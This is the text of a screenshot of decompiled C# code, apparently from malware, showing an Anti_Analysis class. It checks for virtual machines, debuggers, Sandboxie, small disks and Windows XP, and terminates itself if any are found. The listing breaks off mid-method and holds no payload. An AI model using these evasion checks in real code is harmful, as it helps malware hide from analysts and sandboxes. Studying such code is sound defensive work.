 Anti_Analysis ×
7 namespace Client.Helper
8 {
9 // Token: 0x02000006 RID: 6
10 internal class Anti_Analysis
11 {
12 // Token: 0x06000026 RID: 38 RVA: 0x00002141 File Offset:
0x00000341
13 public static void RunAntiAnalysis()
14 {
15 if (Anti_Analysis.DetectManufacturer() ||
Anti_Analysis.DetectDebugger() ||
Anti_Analysis.DetectSandboxie() ||
Anti_Analysis.IsSmallDisk() || Anti_Analysis.IsXP())
16 {
17 Environment.FailFast(null);
18 }
19 }
20
21 // Token: 0x06000027 RID: 39 RVA: 0x00003424 File Offset:
0x00001624
22 private static bool IsSmallDisk()
23 {
24 try
25 {
26 long num = 61000000000L;
27 if (new DriveInfo(Path.GetPathRoot
(Environment.SystemDirectory)).TotalSize <= num)
28 {
29 return true;
30 }
31 }
32 catch
33 {
34 }
35 return false;
36 }
37
38 // Token: 0x06000028 RID: 40 RVA: 0x0000347C File Offset:
0x0000167C
39 private static bool IsXP()
40 {
41 try
42 {
43 if (new ComputerInfo().OSFullName.ToLower().Contains
("xp"))
44 {
45 return true;
46 }
47 }
48 catch
49 {
50 }
51 return false;
52 }
53
54 // Token: 0x06000029 RID: 41 RVA: 0x000034CC File Offset:
0x000016CC
55 private static bool DetectManufacturer()
56 {
57 try
58 {
59 using (ManagementObjectSearcher
managementObjectSearcher = new
ManagementObjectSearcher("Select * from
Win32_ComputerSystem"))
60 {
61 using (ManagementObjectCollection
managementObjectCollection =
managementObjectSearcher.Get())
62 {
63 foreach (ManagementBaseObject
managementBaseObject in managementObjectCollection)
64 {
65 string text = managementBaseObject
["Manufacturer"].ToString().ToLower();
66 if ((text == "microsoft corporation" &&
managementBaseObject["Model"].ToString
().ToUpperInvariant().Contains("VIRTUAL")) ||
text.Contains("vmware") || managementBaseObject
["Model"].ToString() == "VirtualBox")
67 {
68 return true;
69 }
70 }
71 }
72 }
73 }
74 catch
75 {
76 }
77 return false;